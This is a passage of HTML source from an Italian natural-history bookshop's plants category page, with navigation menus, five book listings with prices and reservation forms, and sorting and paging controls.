                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



      <div class="container">                      
       <div class="row">
          <div class="col-sm-9 col-sm-push-3 main-coloumn">

                          <div class="category-description std">
           <p>Piante spontanee e piante coltivate, funghi, botanica</p>          </div> <!-- category-description std -->
        
          <div class="col-main">
             	      
             






    



    <div class="top-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-asc left" href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;dir=asc&amp;limit=5&amp;order=anno" title="Imposta ordine ascendente">             
              <span class="fa fa-angle-up"></span></a></div>             
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    anno                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;dir=asc&amp;limit=5&amp;order=position">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;dir=asc&amp;limit=5&amp;order=anno">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;dir=asc&amp;limit=5&amp;order=price">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
                
            5            <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=5">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=10">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=15">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=21">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=25">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
        
        
        
                                    <li class="active"><a href="">1</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=5&amp;p=2">2</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=5&amp;p=3">3</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=5&amp;p=4">4</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=5&amp;p=5">5</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=5&amp;p=2" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div><!--top-toolbar-->

    <!-- BEGIN CATEGORY PRODUCTS -->
    <div class="category-products">
        
                

            <ul class="products-grid">
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/atlante-fotografico-delle-serapias-di-puglia-e-dei-loro-ibridi.html"
                                       title="ATLANTE FOTOGRAFICO DELLE SERAPIAS DI PUGLIA E DEI LORO IBRIDI"
                                       class="product-image">
                                                                                <img id="product-collection-image-1024518"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788869944796.jpg"
                                             alt="ATLANTE FOTOGRAFICO DELLE SERAPIAS DI PUGLIA E DEI LORO IBRIDI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/atlante-fotografico-delle-serapias-di-puglia-e-dei-loro-ibridi.html"
                                           title="ATLANTE FOTOGRAFICO DELLE SERAPIAS DI PUGLIA E DEI LORO IBRIDI">
                                            ATLANTE FOTOGRAFICO DELLE SERA...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        LUMARE F.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    80,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    76,00 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1024518"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ATLANTE FOTOGRAFICO DELLE SERAPIAS DI PUGLIA E DEI LORO IBRIDI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="LUMARE F."/>
                                                            <input type="hidden" name="editore"
                                                                   value="EDIZIONI GRIFO"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2025"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/piante-killer.html"
                                       title="PIANTE KILLER"
                                       class="product-image">
                                                                                <img id="product-collection-image-996412"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788855232647.jpg"
                                             alt="PIANTE KILLER"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/piante-killer.html"
                                           title="PIANTE KILLER">
                                            PIANTE KILLER                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        WILLIAMS M.                                         (2024)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    25,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    23,75 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vcGlhbnRlLmh0bWw_Y2F0PTY0JmFtcDtsaW1pdD01/product/996412/form_key/GZF9O4ssa1wizwjT/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/tropical-plants-and-how-to-love-them.html"
                                       title="TROPICAL PLANTS AND HOW TO LOVE THEM"
                                       class="product-image">
                                                                                <img id="product-collection-image-995891"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9780760368947_12.jpg"
                                             alt="TROPICAL PLANTS AND HOW TO LOVE THEM"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/tropical-plants-and-how-to-love-them.html"
                                           title="TROPICAL PLANTS AND HOW TO LOVE THEM">
                                            TROPICAL PLANTS AND HOW TO LOV...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        WILLBURN M.                                         (2021)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    25,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    23,75 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="995891"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="TROPICAL PLANTS AND HOW TO LOVE THEM"/>
                                                            <input type="hidden" name="autore"
                                                                   value="WILLBURN M."/>
                                                            <input type="hidden" name="editore"
                                                                   value="COOL SPRING PRESS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2021"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/carnivorous-plants-961771.html"
                                       title="CARNIVOROUS PLANTS"
                                       class="product-image">
                                                                                <img id="product-collection-image-961771"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9781789140521_5.jpg"
                                             alt="CARNIVOROUS PLANTS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/carnivorous-plants-961771.html"
                                           title="CARNIVOROUS PLANTS">
                                            CARNIVOROUS PLANTS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        TORRE D.                                         (2019)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    22,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    20,90 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="961771"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="CARNIVOROUS PLANTS"/>
                                                            <input type="hidden" name="autore"
                                                                   value="TORRE D."/>
                                                            <input type="hidden" name="editore"
                                                                   value="REAKTION BOOKS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2019"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/the-kew-tropical-plant-families-identification-handbook.html"
                                       title="THE KEW TROPICAL PLANT FAMILIES IDENTIFICATION HANDBOOK"
                                       class="product-image">
                                                                                <img id="product-collection-image-1021771"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9781842466025_27.jpg"
                                             alt="THE KEW TROPICAL PLANT FAMILIES IDENTIFICATION HANDBOOK"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/the-kew-tropical-plant-families-identification-handbook.html"
                                           title="THE KEW TROPICAL PLANT FAMILIES IDENTIFICATION HANDBOOK">
                                            THE KEW TROPICAL PLANT FAMILIE...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        UTTERIDGE T. BRAMLEY G.                                         (2017)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    30,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    28,50 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1021771"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="THE KEW TROPICAL PLANT FAMILIES IDENTIFICATION HANDBOOK"/>
                                                            <input type="hidden" name="autore"
                                                                   value="UTTERIDGE T. BRAMLEY G."/>
                                                            <input type="hidden" name="editore"
                                                                   value="KEW PUBLISHING"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2017"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                            </ul>
            <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd', 'even', 'first', 'last'])</script>
        
    </div> <!--category-products-->


    <div class="bottom-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-asc left" href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;dir=asc&amp;limit=5&amp;order=anno" title="Imposta ordine ascendente">             
              <span class="fa fa-angle-up"></span></a></div>             
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    anno                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;dir=asc&amp;limit=5&amp;order=position">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;dir=asc&amp;limit=5&amp;order=anno">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;dir=asc&amp;limit=5&amp;order=price">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
                
            5            <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=5">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=10">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=15">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=21">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=25">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
        
        
        
                                    <li class="active"><a href="">1</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=5&amp;p=2">2</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=5&amp;p=3">3</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=5&amp;p=4">4</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=5&amp;p=5">5</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/piante.html?cat=64&amp;limit=5&amp;p=2" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div>



     
           </div><!--col-main-->   
         </div> <!--col-sm-9 col-sm-push-3 main-coloumn-->

         <div class="col-left sidebar col-sm-3 col-xs-12 col-sm-pull-9">
          
          

<div class="side-nav-categories">
   <div class="block-title">
     Vegetali   </div><!--block-title-->


 
    <div class="box-content box-category">
      <ul>
                                                                     
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">Alberi e piante</a>
           





                                           <span class="subDropdown plus"></span>

                                    
                                   <ul class="level1" 
                                 style="display:none"
              >
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html" >                              
                    Piante aromatiche                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html" >                              
                    Piante grasse e succulente                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html" >                              
                    Alberi arbusti rampicanti                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html" >                              
                    Piante acquatiche                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html" >                              
                    Graminacee                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html" >                              
                    Piante tintorie                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html" >                              
                    Piante medicinali                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html" >                              
                    Cacciatori di piante                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html" >                              
                    Piante perenni e bulbose                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html" >                              
                    Piante alpine e rocciose                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html" >                              
                    Foreste                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html" >                              
                    Foreste tropicali                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html" >                              
                    Palme e cicadacee                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html" >                              
                    Bambu                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html" >                              
                    Felci muschi licheni                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html" >                              
                    Piante tropicali e carnivore                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
